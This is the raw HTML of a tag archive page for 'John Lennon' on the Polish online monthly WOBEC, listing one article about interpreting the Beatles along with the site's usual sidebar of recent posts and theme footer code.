                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://miesiecznik-wobec.pl/">
                <img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="300" height="81"/>
                <span class="td-visual-hidden">Miesięcznik internetowy WOBEC Piotr Kotlarz</span>
            </a>
                        </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2016/09/fundacja_logo-300x81.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: John Lennon</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/interpretacja-beatlesow-marcus-collins/"  rel="bookmark" class="td-image-wrap " title="Interpretacja Beatlesów / Marcus Collins" ><img width="324" height="160" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/06/The_Beatles_Statues-324x160.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/06/The_Beatles_Statues-324x160.jpg 324w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/06/The_Beatles_Statues-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Interpretacja Beatlesów / Marcus Collins" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/interpretacja-beatlesow-marcus-collins/"  rel="bookmark" title="Interpretacja Beatlesów / Marcus Collins">Interpretacja Beatlesów / Marcus Collins</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-14T06:06:27+02:00" >14 czerwca 2023</time></span>                <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/interpretacja-beatlesow-marcus-collins/?noamp=mobile#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Wesprzyj nas</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/"><img loading="lazy" decoding="async" class="alignnone wp-image-11714 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg" alt="" width="960" height="538" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-300x168.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-768x430.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-150x84.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-600x336.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-696x390.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-749x420.jpg 749w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-8" class="td_block_template_1 widget text-8 widget_text"><h4 class="block-title"><span>Miejsce na twoją reklamę</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/?page_id=17367"><img loading="lazy" decoding="async" class="alignnone wp-image-17366 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg" alt="" width="412" height="312" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg 412w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-300x227.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-80x60.jpg 80w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-160x120.jpg 160w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-150x114.jpg 150w" sizes="auto, (max-width: 412px) 100vw, 412px" /></a></p>
</div>
		</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>Z GALERII</span></h4><a href="https://miesiecznik-wobec.pl/z-galerii/"><img width="960" height="504" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg" class="image wp-image-7029  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-300x158.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-768x403.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-150x79.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-600x315.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-696x365.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-800x420.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Z WYDAWNICTW</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/z-wydawnictw/"><img loading="lazy" decoding="async" class="alignnone wp-image-7022 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg" alt="" width="960" height="643" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-300x201.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-768x514.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text"><h4 class="block-title"><span>Teatr</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/teatr/"><img loading="lazy" decoding="async" class="alignnone wp-image-7249 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg" alt="" width="1280" height="854" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg 1280w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1068x713.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1259x840.jpg 1259w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></p>
</div>
		</aside><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Teatr szkolny</span></h4>			<div class="textwidget"><p>&nbsp;</p>
<figure id="attachment_8319" aria-describedby="caption-attachment-8319" style="width: 960px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/teatr-szkolny/"><img loading="lazy" decoding="async" class="wp-image-8319 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg" alt="" width="960" height="640" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-8319" class="wp-caption-text">Autor zdjęcia do Teatr szkolny: Rumuńscy studenci (Drama Club Botosani) w „Poskromieniu złośnicy” By Alexander Steppenwolf &#8211; Own work, CC BY-SA 4.0,</figcaption></figure>
</div>
		</aside><aside id="text-7" class="td_block_template_1 widget text-7 widget_text"><h4 class="block-title"><span>Film/Kino</span></h4>			<div class="textwidget"><figure id="attachment_8320" aria-describedby="caption-attachment-8320" style="width: 800px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/film-kino/"><img loading="lazy" decoding="async" class="wp-image-8320 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg" alt="" width="800" height="1035" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg 800w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-232x300.jpg 232w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-791x1024.jpg 791w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-768x994.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-150x194.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-300x388.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-600x776.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-696x900.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-325x420.jpg 325w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-649x840.jpg 649w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-8320" class="wp-caption-text">Kino Vue, Leicester Square. By Photo: Andreas Praefcke &#8211; Self-photographed, CC BY 3.0,</figcaption></figure>
</div>
		</aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><h4 class="block-title"><span>Zapraszamy</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/zapraszamy/"><img loading="lazy" decoding="async" class="alignnone wp-image-7332 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg" alt="" width="2560" height="1707" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg 2560w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1536x1024.jpg 1536w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-2048x1365.jpg 2048w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1392x928.jpg 1392w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1068x712.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1920x1280.jpg 1920w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1260x840.jpg 1260w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wiersze-stefan-m-zarow-5/">Wiersze / Stefan M. Żarów</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wenezuela-i-droga-od-doktryny-monroea-do-prawa-dzungli-trumpa-diana-cariboni/">Wenezuela i droga od doktryny Monroe’a do prawa dżungli Trumpa / Diana Cariboni</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style></div></div>
</div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_15  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}</style></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 "  style="height: 32px"></div></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19{position:relative;position:relative}.tdi_19 .tdc-row-divider{overflow:hidden;overflow:hidden}.tdi_19 .tdc-row-divider-top .tdm-svg{height:200px;fill:#f2f2f2}.tdi_19 .tdc-row-divider-top .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-top{top:px}.tdi_19 .tdc-row-divider-bottom .tdm-svg{fill:#f2f2f2}.tdi_19 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-bottom{bottom:px}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_23 "  style="height: 32px"></div><div class="td_block_wrap td_block_21 tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Popularne posty","m16_tl":"10","m16_el":"10","limit":"3","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_21";
block_tdi_24.post_count = "3";
block_tdi_24.found_posts = "2637";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "879";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularne posty</span></h4></div><div id=tdi_24 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" class="td-image-wrap " title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T05:35:57+01:00" >30 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    University of North Carolina&#039;s School of Theatre performing CabaretАвторство:...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
